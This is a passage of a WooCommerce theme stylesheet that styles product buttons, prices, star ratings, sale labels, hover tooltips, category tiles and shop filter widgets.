}
.meta-wrapper .button-in a .button-tooltip{
	display: none;
}
.meta-wrapper .button-in > a:before{
	line-height: 38px;
	font-size: 16px;
	font-family: themify;
	letter-spacing: 0;
	transition: none;
	left: auto;
	right: auto;
	bottom: auto;
	top: auto;
	margin: 0;
	padding: 0;
	display: block;
	font-weight: normal;
}
.meta-wrapper .button-in.compare a:before{
	content: "\e6ac";
}
.meta-wrapper .button-in.compare a.added{
	font-size: 0;
	line-height: 0;
}
.meta-wrapper .button-in.compare a.added:before{
	content: "\e659";
}
.meta-wrapper .button-in.wishlist a:before{
	content: "\f004";
	font-family: 'Font Awesome 5 Free';
	font-size: 14px;
	display: block;
	line-height: 38px;
}
.meta-wrapper .button-in.wishlist a.loading:before{
	opacity: 0;
	visibility: hidden;
}
.meta-wrapper .button-in.wishlist a.added:before{
	content: "\f004";
	display: block;
	font-weight: 900;
}
.woocommerce .product .meta-wrapper a.added_to_cart span,
.woocommerce .product .meta-wrapper a.button span{
	display: none !important;
}
.woocommerce .product .meta-wrapper .loop-add-to-cart a.added_to_cart:before,
.woocommerce .product .meta-wrapper .loop-add-to-cart a.add_to_cart_button.added:before{
	content: "\e60e" !important;
}
.woocommerce .product .meta-wrapper .loop-add-to-cart a.button:before{
	font-family: themify;
	letter-spacing: 0;
	content: "\e60d";
	font-size: 16px;
	line-height: 38px !important;
	text-indent: 0;
	color: inherit !important;
	font-weight: normal;
}
.woocommerce .product-wrapper .meta-wrapper{
	padding-top: 18px;
	position: relative;
}
.woocommerce .product-category .product-wrapper .meta-wrapper{
	padding: 18px 0 0 0;
	text-align: center;
}
.woocommerce .product-wrapper .meta-wrapper:after{
	display: table;
	clear: both;
	content: "";
}
.ts-product-brand-wrapper .item .meta-wrapper{
	margin: 15px 0 0 0;
    padding: 0;
	text-align: center;
}
.woocommerce a.button.added:before,
.woocommerce button.button.added:before,
.woocommerce input.button.added:before,
.woocommerce .product a.button.added:before{
	font-family: themify;
	letter-spacing: 0;
	display: inline-block;
	content: "\e60e";
	position: static;
	padding: 0;
	font-weight: normal;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 1. META CATEGORIES PRODUCT ----------------------------------------------------------------------------------------*/
.product-brands,
.woocommerce .products .product .product-categories,
.widget.ts-products-widget .product-categories{
	overflow: hidden;
	text-decoration: none;
}
.product .product-brands a,
.woocommerce .products .product .product-categories a,
.woocommerce .widget-container il li .product-categories a,
.widget-container ul li .product-categories a,
.widget.ts-products-widget .product-categories a{
	display: inline-block;
	padding: 0;
	margin: 0;
	text-decoration: none;
}
.product .product-brands a:hover,
.woocommerce .products .product .product-categories a:hover,
.widget-container ul li .product-categories a:hover,
.ts-products-widget-wrapper .product-categories a:hover{
	text-decoration: none;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 2. PRODUCT TITLE --------------------------------------------------------------------------------------------------*/

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 3. PRODUCT SKU ----------------------------------------------------------------------------------------------------*/

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 4. PRODUCT PRICE --------------------------------------------------------------------------------------------------*/
.woocommerce .products .product .price del{
	font-size: 100%;
	line-height: 100%;
	margin: 0;
}
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del{
	opacity: 1;
}
.woocommerce .products .product .price del .amount,
.woocommerce ul.product_list_widget del .amount,
.product-price del .amount,
.add-to-cart-popup-content del .amount{
	font-size: 80%;
}
.woocommerce .products .product .price ins,
.product-meta .price ins,
.product_list_widget ins{
	margin: 0;
}
.woocommerce .products .product .price .amount,
.product-price .amount,
.product-meta .amount{
	padding: 0 5px ;
}
.woocommerce .products .product.product-type-grouped:not(.sale) .price .amount,
.product-type-grouped:not(.sale) .product-price .amount,
.product-type-grouped:not(.sale) .product-meta .amount,
.woocommerce .products .product.product-type-variable:not(.sale) .price .amount,
.product-type-variable:not(.sale) .product-price .amount,
.product-type-variable:not(.sale) .product-meta .amount{
	padding: 0;
}
.product-meta .price,
.woocommerce .products .product .price{
	display: block;
	margin: 0 -5px;
}
.product-meta .price{
	padding-top: 2px;
}
.product-type-grouped:not(.sale) .product-meta .price,
.woocommerce .products .product.product-type-grouped:not(.sale) .price,
.product-type-variable:not(.sale) .product-meta .price,
.woocommerce .products .product.product-type-variable:not(.sale) .price{
	margin-left: 0;
	margin-right: 0;
}
/*---------------------------------------------------------------------------------------------------------------------*/
/*- 5. PRODUCT RATING -------------------------------------------------------------------------------------------------*/
.woocommerce .star-rating{
	width: 72px;
	height: 16px;
	overflow: hidden;
}
.woocommerce .products .star-rating,
.woocommerce .star-rating,
.ts-testimonial-wrapper .rating, 
blockquote .rating{
	width: 72px;/* rtl */
	height: 16px;
	overflow: hidden;
	position: relative;
	line-height: 16px;
	backface-visibility: visible;
	-webkit-backface-visibility: visible;
}
.woocommerce ul.product_list_widget .star-rating{
	margin: 0 0 5px 0;
}
.ts-testimonial-wrapper .rating:before,
blockquote .rating:before,
.woocommerce .star-rating:before,
.ts-testimonial-wrapper .rating span:before,
blockquote .rating span:before,
.woocommerce .star-rating span:before{
	content: "\73\73\73\73\73";
}
.woocommerce .star-rating:before{
	float: left;/* rtl */
	top: 0;
	left: 0;/* rtl */
	position: absolute;
}
.woocommerce .star-rating span:before{
	top: 0;
	position: absolute;
	left: 0;/* rtl */
}
.woocommerce .star-rating span:before,
.woocommerce .star-rating:before,
.ts-testimonial-wrapper .rating span:before,
.ts-testimonial-wrapper .rating:before,
blockquote .rating span:before,
blockquote .rating:before,
.woocommerce p.stars a:before{
	letter-spacing: 2px;
	line-height: 16px;
	font-family: star;
	font-size: 12px;
}
.woocommerce p.stars a:before, 
.woocommerce p.stars:hover a:before, 
.woocommerce p.stars a:hover~a:before, 
.woocommerce p.stars.selected a.active:before, 
.woocommerce p.stars.selected a.active~a:before, 
.woocommerce p.stars.selected a:not(.active):before{
	content: "\73";
}
.woocommerce .star-rating{
	letter-spacing: 2px;
	line-height: 16px;
	font-family: star;
	font-size: 12px;
}
.woocommerce .woocommerce-product-rating .star-rating span:before, 
.woocommerce .woocommerce-product-rating .star-rating:before{
	line-height: 28px;
}
.woocommerce .woocommerce-product-rating .star-rating{
	height: 28px;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 6. PRODUCT SHORT DESCRIPTION --------------------------------------------------------------------------------------*/
.woocommerce .products .product .short-description{
	width: 100%;
}
.products .product .product-sku{
	margin-bottom: 8px;
}
.products .product h3,
.woocommerce .products .product h3,
.product-brands,
.woocommerce .products .product .product-categories,
.woocommerce .products .star-rating,
.woocommerce .star-rating,
.woocommerce .product_list_widget li .product-categories,
.woocommerce .product_list_widget li > a,
.woocommerce .product_list_widget li .ts-wg-meta > a,
.woocommerce .product_list_widget .star-rating{
	margin-bottom: 6px;
}
.woocommerce .products .product .short-description{
	margin-top: 10px;
}
.woocommerce .products .product .price{
	margin-bottom: 12px;
	padding-top: 2px;
}
.woocommerce ul.product_list_widget li .price{
	margin: 2px -5px 12px -5px;
	display: inline-block;
	width: calc(100% + 10px);
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 7. PRODUCT LABEL --------------------------------------------------------------------------------------------------*/
.woocommerce div.product .images .product-label span{
	font-size: 18px !important;/* default */
	line-height: 20px !important;/* default */
}
.woocommerce div.product .images .product-label span.out-of-stock{
	font-size: 16px !important;/* default */
}
.woocommerce .product .product-label{
	position: absolute;
	right: auto;
	left: 10px;/* rtl */
	top: 10px;
	bottom: auto;
	z-index: 6;
	text-align: center;
}
.woocommerce.product-label-rectangle div.product .images .product-label,
.woocommerce.product-label-square div.product .images .product-label,
.product-label-rectangle .product .product-label,
.product-label-square .product .product-label{
	left: 10px;/* rtl */
	right: auto;
	top: 10px;
}
.woocommerce .product .product-label > div{
	margin-top: 10px;
}
.woocommerce .product .product-label > div:first-child{
	margin-top: 0 !important;
}
.woocommerce .product .product-label .onsale,
.woocommerce .product .product-label .new,
.woocommerce .product .product-label .featured,
.woocommerce .product .product-label .out-of-stock{
	position: relative;
	top: auto;
	right: auto;
	left: auto;
	text-align: center;
	display: table-cell;
	vertical-align: middle;
	clear: both;
	padding: 2px;
	width: 54px;
	height: 54px;
	line-height: 18px !important;
	text-transform: uppercase;
	border-radius: 0 !important;
	min-height: initial;
}
.product-label-circle .product .product-label .onsale,
.product-label-circle .product .product-label .new,
.product-label-circle .product .product-label .featured,
.product-label-circle .product .product-label .out-of-stock{
	border-radius: 100% !important;
}
.product-label-rectangle .product .product-label .onsale,
.product-label-rectangle .product .product-label .new,
.product-label-rectangle .product .product-label .featured,
.product-label-rectangle .product .product-label .out-of-stock{
	height: 30px;
	width: auto;
	padding-left: 10px;
	padding-right: 10px;
	min-width: 70px;
}
.featured .products .product-label .featured{
	display: none;
}
.ts-shortcode .woocommerce.loading .products{
	transition: none;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 8. GROUP BUTTON PRODUCT THUMBNAIL ---------------------------------------------------------------------------------*/
.product-group-button{
	margin: 0 auto;
	letter-spacing: 0;
	padding: 0 1px;
	position: absolute;
	z-index: 6;
	visibility: hidden;
	opacity: 0;
	height: auto;
	text-align: center;
	transition: 350ms ease 0s;
	display: table;
	top: 50%;
	left: 50%;
	right: auto;
	bottom: auto;
	width: auto;
	transform: translate(-50%,-50%);
}
.product-style-1 .product-group-button{
	bottom: 10px;
	top: auto;
	transform: translate(-50%,0);
}
.product-style-2 .product-group-button,
.product-style-4 .product-group-button{
	transform: none;
	top: 5px;
	bottom: auto;
	width: 50px;
	padding: 0;
	height: auto;
	max-height: none;
	display: block;
	left: auto;/* rtl */
	right: 5px;/* rtl */
}
.product-style-3 .product-group-button{
	display: flex;
	justify-content: center;
	width: 108px;
	padding: 0;
	flex-wrap: wrap;
}
.product-style-1 .thumbnail-wrapper .product-group-button > *{
	display: table-cell;
	vertical-align: middle;
}
.thumbnail-wrapper:hover .product-group-button > div{
	-webkit-animation-duration: 400ms;
	-moz-animation-duration: 400ms;
	animation-duration: 400ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;

	-webkit-animation-name: run_button_thumbnail;
	-moz-animation-name: run_button_thumbnail;
	animation-name: run_button_thumbnail;

	backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
body.product-style-2 .thumbnail-wrapper:hover .product-group-button > div,
body.product-style-4 .thumbnail-wrapper:hover .product-group-button > div{
	-webkit-animation-name: run_button_thumbnail_right;/* rtl */
	-moz-animation-name: run_button_thumbnail_right;
	animation-name: run_button_thumbnail_right;
}
.product-group-button > div:nth-child(2){
	animation-delay: 200ms;
	-webkit-animation-delay: 200ms;
	-moz-animation-delay: 200ms;
}
.product-group-button > div:nth-child(3){
	animation-delay: 350ms;
	-webkit-animation-delay: 350ms;
	-moz-animation-delay: 350ms;
}
.product-group-button > div:nth-child(4){
	animation-delay: 450ms;
	-webkit-animation-delay: 450ms;
	-moz-animation-delay: 450ms;
}

/* Button cart */
.thumbnail-wrapper .product-group-button > div.loop-add-to-cart a{
	transition: none;
	padding: 0;
	margin: 0;
	border-width: 0;
	position: relative;
	letter-spacing: 0;
}
body.product-style-2 .product-group-button > div.loop-add-to-cart a:after,
body .product-group-button > div.loop-add-to-cart a:after{
	content: "\e60d";
	position: relative;
}
body.product-style-4 .thumbnail-wrapper > div.loop-add-to-cart .button-tooltip:before{
	content: "+";
	display: inline-block;
	margin-right: 5px;/* rtl */
	width: 14px;
}
body.product-style-4 .thumbnail-wrapper > div.loop-add-to-cart a.loading:before{
	-webkit-animation: spin 2s linear infinite !important;
    animation: spin 2s linear infinite !important;
	content: "";
	border-bottom: 2px solid #161616;
    border-top: 2px solid transparent;
    border-right: 2px solid #161616;
    border-left: 2px solid transparent;
    border-radius: 100%;
	width: 15px;
	height: 15px;
	position: static !important;
	margin-right: -15px;/* rtl */
	margin-bottom: -2px;
	display: inline-block !important;
	background: transparent !important;
}
body.product-style-4 .thumbnail-wrapper > div.loop-add-to-cart a.loading .button-tooltip:before{
	opacity: 0;
}
body.product-style-4 .thumbnail-wrapper > div.loop-add-to-cart a{
	padding: 10px;
}
body.product-style-4 .woocommerce .thumbnail-wrapper > div.loop-add-to-cart a.added:before{
	line-height: 20px;
	margin-right: 5px;/* rtl */
}
body.product-style-4 .thumbnail-wrapper > div.loop-add-to-cart a.added .button-tooltip:before{
	display: none;
}
body.product-style-4 .thumbnail-wrapper > div.loop-add-to-cart .button-tooltip:after{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: -1;
	content: "";
	opacity: 0.9;
	transition: 350ms ease 0s;
}
body.product-style-4 .thumbnail-wrapper > div.loop-add-to-cart a.loading:after{
	display: none !important;
}
body.product-style-4 .thumbnail-wrapper > div.loop-add-to-cart a{
	background: transparent !important;
	width: 100%;
	border-width: 0;
}
body.product-style-4 .thumbnail-wrapper > div.loop-add-to-cart{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	transform: translate(0,100%);
	z-index: 9;
	transition: 350ms ease 0s;
}
body.product-style-4 .thumbnail-wrapper:hover > div.loop-add-to-cart{
	transform: translate(0,0);
}
.product-group-button > div a:after{
	line-height: 40px;
	font-size: 16px;
	font-family: themify;
	letter-spacing: 0;
	transition: none;
	left: auto;
	right: auto;
	bottom: auto;
	top: auto;
	padding: 0;
	display: inline;
	font-weight: normal;
}
.product-group-button > div.wishlist a:after{
	content: "\f004";
	font-family: 'Font Awesome 5 Free';
	font-weight: 400;
	font-size: 14px;
}
.thumbnail-wrapper .product-group-button > div{
	font-size: 0;
	line-height: 0;
	padding: 5px;
	min-width: 0;
	width: 50px;
	height: 50px;
	display: block;
	background: none !important;
	position: relative;
	letter-spacing: 0;
}
.product-group-button > div a{
	margin: 5px;
	position: relative;
	font-size: 0;
	line-height: 0;
	padding: 0;
	min-width: 0;
	width: calc(100% - 5px);
	height: 40px;
	border: 0;
	text-decoration: none;
	letter-spacing: 0;
	overflow: visible;
}
.thumbnail-wrapper .product-group-button > div a{
	width: 40px;
	height: 40px;
}
body.product-style-1 .thumbnail-wrapper .product-group-button > div a{
	width: 40px;
	height: 40px;
}
body.product-style-1 .thumbnail-wrapper .product-group-button > div a:after,
body.product-style-1 .thumbnail-wrapper .button-in.wishlist > a.loading:after{
	line-height: 40px;
}
.thumbnail-wrapper .product-group-button > div{
	width: 50px;
	height: 50px;
}
.thumbnail-wrapper .product-group-button > div a{
	width: 40px;
	height: 40px;
	opacity: 1 !important;
}
.woocommerce .products .product-wrapper a.button.added:before,
.woocommerce .products .product-wrapper button.button.added:before,
.woocommerce .products .product-wrapper input.button.added:before{
	line-height: 40px;
}
.woocommerce .summary form.cart button.button.added:before{
	margin-right: 5px;/*rtl */
	line-height: 20px;
	content: "\e64c";
}
.product-group-button > div.compare a:after{
	content: "\e6ac";
}
.product-group-button > div.compare a.added:after{
	content: "\e659";
}
.product-group-button > div.quickshop a:after{
	content: "\e610";
}
.product-group-button > div.wishlist a.added:after{
	content: "\f004";
	font-weight: 900;
}
.thumbnail-wrapper .product-group-button > div a{
	margin: auto;
	cursor: pointer;
	display: block;
	width: 100%;
	border-radius: 100%;
	transition: 350ms ease 0s;
}
.thumbnail-wrapper:hover .product-group-button{
	opacity: 1;
	visibility: visible;
}
.product-group-button > div a.added:hover{
	text-decoration: none !important;
}
/* Loading */
.product-group-button .button-tooltip,
.ts-product-attribute .button-tooltip{
	padding: 5px 4px 15px 4px;
	font-size: 13px;
	line-height: 28px;
	position: absolute;
	text-transform: none;
	display: inline-block;
	min-width: 110px;
	transform: translate(-50%,0);
	z-index: 10;
	text-align: center;
	visibility: hidden;
	bottom: 100%;
	opacity: 0;
	left: 50%;
	transition: 350ms ease 0s;
}
body.product-style-1 .product-group-button.four-button > div:first-child .button-tooltip{
	transform: none;
	left: 0;/* rtl */
	right: auto;
}
body.product-style-1 .product-group-button.four-button > div:last-child .button-tooltip{
	transform: none;
	right: 0;/* rtl */
	left: auto;
}
.ts-product-attribute .button-tooltip{
	min-width: 90px;
}
.product-group-button .loop-add-to-cart .button-tooltip{
	width: 130px;
}
body.product-style-2 .product-group-button .button-tooltip,
body.product-style-4 .product-group-button .button-tooltip{
	padding: 5px 13px 5px 5px;/* rtl */
	left: auto;/* rtl */
	right: 100%;/* rtl */
	top: 50%;
	line-height: 30px;
	height: 40px;
	bottom: auto;
	margin-left: 0;
	margin-right: 0;
	margin-top: -20px;
	transform: none;
}
.product-group-button .button-tooltip:before,
.ts-product-attribute .button-tooltip:before{
	position: absolute;
	top: 0;
	bottom: 10px;
	left: 0;
	right: 0;
	z-index: -1;
	content: "";
	box-shadow: 0 3px 8px rgba(0,0,0,0.3);
}
body.product-style-2 .product-group-button .button-tooltip:before,
body.product-style-4 .product-group-button .button-tooltip:before{
	bottom: 0;
	right: 8px;/* rtl */
	left: 0;
}
.product-group-button .button-tooltip:after,
.ts-product-attribute .button-tooltip:after{
	width: 0;
	height: 0;
	position: absolute;
	left: 50%;
	bottom: 5px;
	content: "";
	margin-left: -5px;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-top: 6px solid #ffffff;
}
body.product-style-1 .product-group-button.four-button > div:first-child .button-tooltip:after{
	margin: 0;
	left: 15px;/* rtl */
	right: auto;
}
body.product-style-1 .product-group-button.four-button > div:last-child .button-tooltip:after{
	margin: 0;
	right: 15px;/* rtl */
	left: auto;
}
body.product-style-2 .product-group-button .button-tooltip:after,
body.product-style-4 .product-group-button .button-tooltip:after{
	left: auto;/* rtl */
	right: 1px;
	top: 50%;
	bottom: auto;
	margin-top: -4px;
	margin-left: 0;
	margin-right: 0;
	border-right-width: 0;
	border-bottom: 4px solid transparent;
	border-left: 7px solid #ffffff;/* rtl */
	border-top: 4px solid transparent;
}
.product-group-button > div:hover a .button-tooltip,
.ts-product-attribute > div:hover a .button-tooltip{
	opacity: 1;
	visibility: visible;
}
.product-group-button-meta{
	clear: both;
}
/* SHOW/HIDE TOOLTIP */
.product-no-tooltip .product-group-button > div .button-tooltip,
body.product-style-2.product-no-tooltip .product-group-button .button-tooltip,
body.product-style-4.product-no-tooltip .product-group-button .button-tooltip{
	display: none;
}
body.product-style-4.product-no-tooltip .product-group-button .loop-add-to-cart .button-tooltip{
	display: block;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- VI. CATEGORIES PRODUCT --------------------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------------------------------------------*/
.page-description .ts-shortcode{
	margin-bottom: 40px;
	padding: 40px;
	background: #f5f5f5;
}
.products{
	clear: both;
}
/* CATEGORIES SHOW CATEGORIES ITEM */
.products .product.product-category > a{
	overflow: hidden;
	display: block;
}
body .ts-product-category-wrapper.title-rotate .content-wrapper{
	padding-left: 0;
	padding-right: 0;
} 
.ts-product-category-wrapper .products .product.product-category{
	position: relative;
	margin-bottom: 40px;
}
.ts-product-category-wrapper.ts-slider .products .product.product-category{
	margin-bottom: 0;
}
.woocommerce .ts-product-category-wrapper .product .meta-wrapper{
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 4;
	padding: 30px 20px;
	transform: translate(0,100%);
	transition: transform 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.woocommerce .ts-product-category-wrapper.style-1 .product .meta-wrapper{
	background: #161616;
	color: #ffffff;
}
.woocommerce .ts-product-category-wrapper.style-2 .product .meta-wrapper{
	padding: 20px 0 0 0;
}
.woocommerce .ts-product-category-wrapper .product-wrapper:hover .meta-wrapper{
	transform: translate(0,0);
}
.ts-product-category-wrapper.style-1 .meta-wrapper a,
.ts-product-category-wrapper.style-1 .meta-wrapper a:hover{
	color: #ffffff;
}
.ts-product-category-wrapper .meta-wrapper h3 a:before{
	border-width: 1px 0 0 0;
	border-style: solid;
	position: absolute;
	left: 50%;
	right: 50%;
	bottom: 0;
	content: "";
	height: 1px;
	transition: 350ms ease 0s;
	border-color: #ffffff;
}
.ts-product-category-wrapper .meta-wrapper h3 a{
	position: relative;
}
.ts-product-category-wrapper .meta-wrapper h3 a:hover:before{
	right: 0;
	left: 0;
}
.product.product-category div.button a.button{
	color: #161616 !important;
	background-color: #ffffff !important;
}
.product.product-category .product-wrapper{
	transition: 350ms ease 0s;
	overflow: hidden;
}
.products .product.product-category h3,
.ts-product-brand-wrapper .item .meta-wrapper h3{
	margin-bottom: 0;
}
.products .product.product-category .count,
.ts-product-brand-wrapper .item .meta-wrapper .count{
	margin-top: 5px;
}
.product-category .product-wrapper > a{
	display: block;
	overflow: hidden;
}
.products .product.product-category img{
	transition: transform 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
	position: relative;
	z-index: 0;
	transform: translate(0,0);
}
.woocommerce .product.product-category:hover img{
	transform: translate(0,-40px);
}
.style-2 .product.product-category .meta-wrapper{
	text-align: center;
}
.style-2 .product.product-category .meta-wrapper h3{
	text-transform: uppercase;
}

/* FILTER WIDGET CATEGORIES PRODUCT */
.woocommerce .before-loop-wrapper{
	width: 100%;
}
.woocommerce .before-loop-wrapper:after{
	display: table;
	content: "";
	clear: both;
}
.filter-widget-area.style-dropdown{
	display: block !important;
}
.filter-widget-area-button{
	float: left;/* rtl */
	margin-right: 20px;/* rtl */
	display: inline-block;
}
.filter-widget-area-button.style-dropdown,
.filter-widget-area-button.style-default{
	display: none;
}
.filter-widget-area-button a{
	position: relative;
	margin: 5px 0;
	text-decoration: none;
	display: block;
	line-height: 30px;
}
.filter-widget-area-button a:after{/* check */
    border-width: 1px 0 0 0;
    border-style: solid;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    height: 1px;
    transition: 350ms ease 0s;
}
.filter-widget-area-button a:before{/* check */
	content: "\e6c3";
	margin-right: 10px;/* rtl */
	font-family: themify;
	letter-spacing: 0;
	display: inline-block;
	position: relative;
	top: 1px;
	font-weight: normal;
	line-height: 28px;
}
.filter-widget-area-button a.active:before{
	content: "\e646";
}
.filter-widget-area{
	margin: 30px 0 0 0;
	padding: 0;
}
.filter-widget-area > .widget-container{
	float: left;/* rtl */
	clear: none;
	background: transparent;
	margin: 0;
}
.filter-widget-area.style-default > .widget-container,
.filter-widget-area.style-dropdown > .widget-container{
	padding: 0 40px 0 0;/* rtl */
}
.ts-sidebar-content .filter-widget-area{
	background: transparent;
	margin: 0 auto;
	padding: 0 20px 0 20px;
	position: relative;
	z-index: 2;
}
#ts-filter-widget-area.style-bottom .filter-widget-area section,
.filter-widget-area.style-dropdown-2 section{
	width: 20%;
	padding: 20px;
}
#ts-filter-widget-area.style-sidebar .filter-widget-area{
	padding: 0;
}
#ts-filter-widget-area.style-sidebar .filter-widget-area section{
	float: none;
	margin-bottom: 50px;
}
#ts-filter-widget-area.style-sidebar .filter-widget-area section:last-child{
	margin-bottom: 0;
}
.filter-widget-area.style-dropdown-2{
	margin: -20px;
	display: block;
	clear: both;
}
.ts-sidebar-content .filter-widget-area section:nth-child(5n + 1),
.filter-widget-area.style-dropdown-2 section:nth-child(5n + 1){
	clear: both;
}
#ts-filter-widget-area .close{
	top: 20px;
}
#ts-filter-widget-area.style-bottom .ts-sidebar-content{
	box-shadow: 0 -3px 3px rgba(100,100,100,0.1);
	left: 0;
	right: 0;
	bottom: 0;
	top: auto;
	transform: translate(0,100%);
	width: auto;
	min-width: 100%;
	height: auto;
	max-width: none;
	overflow-y: auto;
}
body.woocommerce #main-content{
	position: relative;
	transition: padding 0.5s cubic-bezier(0.645, 0.045, 0.355, 1), min-height 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
body.woocommerce.archive #main-content.ts-col-24{
	overflow: hidden;
}
#main-content.show-filter-sidebar{
	padding-left: calc(25% + 20px);/* rtl */
	overflow: hidden;
}
#ts-filter-widget-area.style-sidebar .ts-sidebar-content{
	left: 20px;/* rtl */
	right: auto;
	bottom: 0;
	top: 0;
	transform: translate(-120%,0);/* rtl */
	width: calc(25% - 40px);
	height: auto;
	overflow: visible;
	position: absolute;
	box-shadow: none;
	padding: 10px 0 0 0;
	z-index: 2;
	max-width: 320px;
}
#ts-filter-widget-area.style-sidebar .close{
	display: none;
}
#ts-filter-widget-area.style-bottom.active .ts-sidebar-content,
#ts-filter-widget-area.style-sidebar.active .ts-sidebar-content{
	transform: translate(0,0);
}
.widget-container.ts-product-categories-widget ul > li.cat-parent > a{
	margin-right: 20px;/* rtl */
}
.widget-container.ts-product-categories-widget ul > li a,
.widget-container.widget_product_categories ul > li a,
.widget-container.product-filter-by-brand ul > li label,
.widget-container.product-filter-by-availability ul > li label{
	padding-left: 26px;/* rtl */
	position: relative;
	display: inline-block;
	line-height: 20px;
}
.widget-container.ts-product-categories-widget ul > li > a:before,
.widget-container.widget_product_categories ul > li > a:before,
.widget-container.product-filter-by-brand ul > li label:before,
.widget-container.product-filter-by-availability ul > li label:before{
	width: 16px;
	height: 16px;
	border-width: 1px;
	border-style: solid;
	content: "";
	position: absolute;
	top: 1px;
	left: 0;/* rtl */
	transition: 350ms ease 0s;
}
.widget-container.ts-product-categories-widget ul > li.current > a:after,
.widget-container.widget_product_categories ul > li.current-cat > a:after,
.widget-container.product-filter-by-brand ul > li.selected label:after,
.widget-container.product-filter-by-availability ul > li.selected label:before{
	content: "\e64c";
	font-family: 'themify';
	position: absolute;
	top: 2px;
	left: 0;/* rtl */
	width: 16px;
	line-height: 16px;
	font-size: 14px;
	text-align: center;
	letter-spacing: 0;
	font-weight: normal;
}
.filter-widget-area.style-default,
.filter-widget-area.style-dropdown{
	margin: 10px -40px 0 0;/* rtl */
	padding: 0;
	display: block !important;
	width: auto;
	float: left;/* rtl */
	position: relative;
	transition: 350ms ease 0s;
	width: calc(100% + 40px);
}
body.load-more-button .filter-widget-area.style-default,
body.infinity-scroll .filter-widget-area.style-default,
body.load-more-button .filter-widget-area.style-dropdown,
body.infinity-scroll .filter-widget-area.style-dropdown{
	margin-top: -30px;
	padding-right: 380px;/* rtl */
}
.filter-widget-area.style-default .widget_categories > ul li, 
.filter-widget-area.style-default .widget-container ul.product-categories li, 
.filter-widget-area.style-default .product-filter-by-brand ul li,
.filter-widget-area.style-default .product-filter-by-availability ul > li,
.filter-widget-area.style-default .widget_rating_filter ul li{
	display: inline-block;
	margin: 7px 15px 7px 15px;
	padding: 0;
}
.filter-widget-area.style-default .widget_categories > ul,  
.filter-widget-area.style-default .widget-container ul.product-categories, 
.filter-widget-area.style-default .product-filter-by-brand .product-filter-by-brand-wrapper,
.filter-widget-area.style-default .product-filter-by-availability .product-filter-by-availability-wrapper,
.filter-widget-area.style-default .widget_rating_filter ul{
	margin: -7px -15px;
}
.filter-widget-area.style-default ul.product-categories span.icon-toggle{
	display: none !important;
}
.filter-widget-area.style-default ul.product-categories ul.children{
	margin: -7px -15px 0 -15px;/* rtl */
	display: inline-block !important;
}
.filter-widget-area.style-default .widget-container.ts-product-categories-widget ul > li.cat-parent, 
.filter-widget-area.style-default .widget-container.widget_product_categories ul > li.cat-parent{
	margin-bottom: 0;
}
.filter-widget-area.style-default .widget-container.ts-product-categories-widget ul > li a, 
.filter-widget-area.style-default .widget-container.widget_product_categories ul > li a{
	display: inline-block;
}
.filter-widget-area.style-default .widget-container.ts-product-categories-widget ul > li.cat-parent > a, 
.filter-widget-area.style-default .widget-container.widget_product_categories ul > li.cat-parent > a{
	margin-right: 30px;/* rtl */
	margin-bottom: 7px;
}
.filter-widget-area.style-default .block-control,
.filter-widget-area.style-dropdown .block-control{
	display: inline-block !important;
}
.widget-title-wrapper a.block-control:after{
	content: "\e61a";
    font-family: themify;
    letter-spacing: 0;
    display: inline-block;
    line-height: 30px;
	font-weight: normal;
}
.widget-title-wrapper a.block-control.active:after{
	content: "\e622";
}
.widget-title-wrapper a.block-control{
	position: absolute;
	content: "";
	width: 30px;
	height: 30px;
	line-height: 0;
	right: -8px; /* rtl */
	top: -2px;
	text-align: center;
	text-indent: 0;
	z-index: 8;
	text-decoration: none;
	display: none;
}
.filter-widget-area.style-default a.block-control,
.filter-widget-area.style-dropdown a.block-control{
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	height: auto;
	width: auto;
	text-align: right;/* rtl */
}
.filter-widget-area.style-default a.block-control:after,
.filter-widget-area.style-dropdown a.block-control:after{
	line-height: 20px;
}
.filter-widget-area.style-default .widget-title-wrapper,
.filter-widget-area.style-dropdown .widget-title-wrapper{
	padding-right: 20px;/* rtl */
}
.filter-widget-area.style-default > .widget-container{
	position: static;
}
.filter-widget-area.style-default > .widget-container > :not(.widget-title-wrapper){
	position: absolute;
	left: 0;
	right: 0;/* rtl */
	top: 100%;
	display: none;
	padding-right: 40px;/* rtl */
}
.filter-widget-area.style-dropdown > .widget-container > :not(.widget-title-wrapper){
	position: absolute;
	left: -16px;/* rtl */
	width: 320px;
	top: 100%;
	display: none;
	padding: 20px;
	box-shadow: 0 1px 6px rgba(0,0,0,0.1);
	z-index: 99;
	margin-top: 0;
}
.filter-widget-area.style-dropdown > .widget-container.widget_price_filter > :not(.widget-title-wrapper){
	padding-top: 30px;
}
.filter-widget-area .widget-title{
	line-height: 20px;
	display: block;
}
.product-per-page-form{
	float: right;/* rtl */
	width: auto;
	margin: 5px 0 5px 30px;/* rtl */
    width: 90px;
    position: relative;
}
.product-per-page-form > span{
	display: none;
}
.product-per-page-form > select{
	padding-top: 4px;
	padding-bottom: 4px;
	font-size: 95%;
	display: none;
	width: 110px;
	float: right;/* rtl */
}
.product-per-page-form ul.perpage{
	margin: 0;
}
.zoom-in-out-button{
	float: right;/* rtl */
	margin: 5px 0;
}
.ts-col-12 .zoom-in-out-button,
.ts-col-18 .zoom-in-out-button{
	display: none;
}
.show-filter-sidebar .zoom-in-out-button a{
	opacity: 0;
	visibility: hidden;
}
